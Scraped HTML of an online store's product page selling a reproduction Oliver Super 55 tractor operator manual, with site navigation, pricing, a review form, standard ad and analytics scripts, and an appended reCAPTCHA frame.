              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Oliver Super 55 Tractor Operator Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Oliver+Super+55+Tractor+Operator+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769455850659"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Oliver Super 55 Tractor Operator Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Oliver Super 55 Tractor Operator Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Oliver+Super+55+Tractor+Operator+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769455850659"><h1 class="product-title heading hide">Oliver Super 55 Tractor Operator Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
OL-O-SUP55</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">37</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">36</span><span class="decimal-separator">.</span><span class="decimal">09</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_630286664" id="quantity_630286664" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_630286664" id="addToCart_630286664" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/SampleOperator.jpg" rel="lightbox[630286664]" title="Oliver Super 55 Tractor Operator Manual" id="product_630286664_view"><img class="image dynamicimage" id="product_630286664_lightbox" alt="Oliver Super 55 Tractor Operator Manual" title="Oliver Super 55 Tractor Operator Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FSampleOperator.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769455850659"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200!</span>
</div>
<span class="product-description product-gap text"><p><b><font size="2" face="Arial">Oliver Super 55 Tractor Operator Manual<br><br> Models: <br><br>  Oliver 55 Super Util, G and D   <br></font></b></p>  <p><b><font size="2" face="Arial">Reproduction OEM Factory Operator Manuals</font></b></p> <ul>  <li><b><font size="2" face="Arial">Our binders allow the manual to stay flat and to stay open.  Try that   with original manuals. </font></b> </li>  <li><b><font size="2" face="Arial">Easier to read - Razor sharp graphics and text.</font></b></li>  <li><b><font size="2" face="Arial">Reproductions often include updates, specs   and pics not included in the original manual.</font></b></li> </ul> <p>  <font size="2" face="Arial">Jensales makes the highest quality reproduction   manuals in the world. We start with all original graphics and data, and   where possible; add updates, pictures and after market specifications not   available originally. Additionally, we comb bind our manuals for unbeatable   durability and ease of use. Many people agree that our manuals are better   than the originals. </font> </p> <p><b><font size="2" face="Arial">Why You Need It</font></b></p><font size="2" face="Arial"> The operators manual (AKA owners manual) came with the tractor. It gives the  owner/operator instructions, shift patterns, capacities (anti freeze, crankcase,  etc.) and adjustment procedures (brakes, clutch, etc.). This is a critical tool  for operating and maintaining your tractor.</p> </span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Jensales / Oliver
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
11.0 x 8.5 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_630286664" id="productreview_rating_630286664">
<option id="productreview_rating_630286664_5" value="5" selected="selected">5</option>
<option id="productreview_rating_630286664_4" value="4">4</option>
<option id="productreview_rating_630286664_3" value="3">3</option>
<option id="productreview_rating_630286664_2" value="2">2</option>
<option id="productreview_rating_630286664_1" value="1">1</option>
<option id="productreview_rating_630286664_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_630286664" id="productreview_title_630286664" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_630286664_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_630286664_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_630286664" id="productreview_review_630286664" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_630286664_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_630286664" id="productreview_name_630286664" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_630286664" id="productreview_email_630286664" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=50829a2a1a6d281d&amp;cache=1769455850659"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_630286664" id="verifier_630286664" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_630286664" id="add_review_630286664" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_630286664" id="verifyhidden_630286664" value="50829a2a1a6d281d" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UpP_jSbuJEf5UX_HARSNjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460026363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>